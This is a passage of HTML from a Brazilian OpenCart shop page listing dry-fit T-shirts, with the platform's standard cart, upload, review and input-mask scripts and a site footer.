              <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('125');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('125');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                                                        <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://motocupom.com.br/index.php?route=product/product&amp;product_id=127"><img src="https://motocupom.com.br/image/cache/catalog/Camiseta_Preta_MC/Preta_MC_Fem-150x150.jpeg" alt="Camiseta Preta Manga Curta (fem)" title="Camiseta Preta Manga Curta (fem)" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="https://motocupom.com.br/index.php?route=product/product&amp;product_id=127">Camiseta Preta Manga Curta (fem)</a></h4>
              <p>Camiseta Dry Fit&nbsp;Preta - FEMININA, manga curtaSelecione a estampa e tamanho desejado que imprim..</p>
                                          <p class="price">
                                R$ 106,00                                              </p>
                          </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('127', '1');"><span class="hidden-xs hidden-sm hidden-md">Comprar</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('127');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('127');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                                                        <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://motocupom.com.br/index.php?route=product/product&amp;product_id=128"><img src="https://motocupom.com.br/image/cache/catalog/Camiseta_Preta_MC/Preta_MC-150x150.jpeg" alt="Camiseta Preta Manga Curta (masc)" title="Camiseta Preta Manga Curta (masc)" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="https://motocupom.com.br/index.php?route=product/product&amp;product_id=128">Camiseta Preta Manga Curta (masc)</a></h4>
              <p>Camiseta Dry Fit Preta - MASCULINA, manga curtaSelecione a estampa e tamanho desejado que imprimirem..</p>
                                          <p class="price">
                                R$ 106,00                                              </p>
                          </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('128', '1');"><span class="hidden-xs hidden-sm hidden-md">Comprar</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('128');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('128');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://motocupom.com.br/index.php?route=product/product&amp;product_id=129"><img src="https://motocupom.com.br/image/cache/catalog/Camiseta_Marinho_MC/Marinho_MC_Fem-150x150.jpeg" alt="Camiseta Azul Marinho Manga Curta (fem)" title="Camiseta Azul Marinho Manga Curta (fem)" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="https://motocupom.com.br/index.php?route=product/product&amp;product_id=129">Camiseta Azul Marinho Manga Curta (fem)</a></h4>
              <p>Camiseta Dry Fit Azul Marinho - FEMININA, manga curtaSelecione a estampa e tamanho desejado que impr..</p>
                                          <p class="price">
                                R$ 106,00                                              </p>
                          </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('129', '1');"><span class="hidden-xs hidden-sm hidden-md">Comprar</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('129');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('129');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                                                        <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://motocupom.com.br/index.php?route=product/product&amp;product_id=130"><img src="https://motocupom.com.br/image/cache/catalog/Camiseta_Marinho_MC/Marinho_MC-150x150.jpeg" alt="Camiseta Azul Marinho Manga Curta (masc)" title="Camiseta Azul Marinho Manga Curta (masc)" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="https://motocupom.com.br/index.php?route=product/product&amp;product_id=130">Camiseta Azul Marinho Manga Curta (masc)</a></h4>
              <p>Camiseta Dry Fit&nbsp;Azul Marinho - MASCULINA, manga curtaSelecione a estampa e tamanho desejado qu..</p>
                                          <p class="price">
                                R$ 106,00                                              </p>
                          </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('130', '1');"><span class="hidden-xs hidden-sm hidden-md">Comprar</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('130');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('130');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                                                        <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://motocupom.com.br/index.php?route=product/product&amp;product_id=131"><img src="https://motocupom.com.br/image/cache/catalog/Camiseta_Branca_MC/Branco_MC_Fem-150x150.jpeg" alt="Camiseta Branca Manga Curta (fem)" title="Camiseta Branca Manga Curta (fem)" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="https://motocupom.com.br/index.php?route=product/product&amp;product_id=131">Camiseta Branca Manga Curta (fem)</a></h4>
              <p>Camiseta Dry Fit&nbsp;Branca - FEMININA, manga curtaSelecione a estampa e tamanho desejado que impri..</p>
                                          <p class="price">
                                R$ 106,00                                              </p>
                          </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('131', '1');"><span class="hidden-xs hidden-sm hidden-md">Comprar</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('131');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('131');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                              </div>
                  </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<i class="fa fa-shopping-cart"></i> ' + json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
				
				 window.location.href = 'index.php?route=checkout/cart';
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=126');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=126',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Informações</h5>
        <ul class="list-unstyled">
                    <li><a href="https://motocupom.com.br/about_us">Sobre</a></li>
                    <li><a href="https://motocupom.com.br/delivery">Informações de Entrega</a></li>
                    <li><a href="https://motocupom.com.br/privacy">Política de Privacidade</a></li>
                    <li><a href="https://motocupom.com.br/terms">Termos e Condições</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Serviços ao cliente</h5>
        <ul class="list-unstyled">
          <li><a href="https://motocupom.com.br/index.php?route=information/contact">Entre em contato</a></li>
          <li><a href="https://motocupom.com.br/index.php?route=account/return/add">Solicitar devolução</a></li>
          <li><a href="https://motocupom.com.br/index.php?route=information/sitemap">Mapa do site</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Outros serviços</h5>
        <ul class="list-unstyled">
          <li><a href="https://motocupom.com.br/index.php?route=product/manufacturer">Produtos por marca</a></li>
          <li><a href="https://motocupom.com.br/index.php?route=account/voucher">Comprar vale presentes</a></li>
          <li><a href="https://motocupom.com.br/index.php?route=affiliate/account">Programa de afiliados</a></li>
          <li><a href="https://motocupom.com.br/index.php?route=product/special">Produtos em promoção</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Minha conta</h5>
        <ul class="list-unstyled">
          <li><a href="https://motocupom.com.br/index.php?route=account/account">Minha conta</a></li>
          <li><a href="https://motocupom.com.br/index.php?route=account/order">Histórico de pedidos</a></li>
          <li><a href="https://motocupom.com.br/index.php?route=account/wishlist">Lista de desejos</a></li>
          <li><a href="https://motocupom.com.br/index.php?route=account/newsletter">Informativo</a></li>
        </ul>
      </div>
    </div>
    <hr />
    <p style="float:left;">Motocupom - Todos os direitos reservados<p>
    
    <object class="logotrans" width="80" height="23" data="http://www.transpiracao.com.br/flash/logotrans.swf" type="application/x-shockwave-flash" > 
	    <param name="src" value="http://www.transpiracao.com.br/flash/logotrans.swf" />
	    <param name="wmode" value="transparent" />
	    </object>
  </div>
</footer>

					
					<script type="text/javascript" src="catalog/view/javascript/jquery.mask.min.js"></script>

					<script type="text/javascript">
						$(function() {
							mascaras();
						});
						
						function mascaras(){
							var masksTel = ['(AA) A0000-0000', '(AA) A000-00009'],
							maskBehaviorTel = function(val, e, field, options) {
								return val.length > 14 ? masksTel[0] : masksTel[1];
							};

							$('input[name="telephone"], input[name="fax"]').mask(maskBehaviorTel, {onKeyPress: 
							   function(val, e, field, options) {
								   field.mask(maskBehaviorTel(val, e, field, options), {'translation': {'A': {pattern: /[1-9*]/}}});
							   }
							});
							
							var masksDoc = ['00.000.000/0000-00', '000.000.000-009999'],
							maskBehaviorDoc = function(val, e, field, options) {
								return val.replace(/\D/g, '').length > 11 ? masksDoc[0] : masksDoc[1];
							};
							
							$('input[name="tax_id"]').mask(maskBehaviorDoc, {onKeyPress: 
							   function(val, e, field, options) {
								   field.mask(maskBehaviorDoc(val, e, field, options), options);
							   }
							});
							
							$('input[name="postcode"]').mask('00000-000');
							
						}
					</script>
									
				

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

</body></html>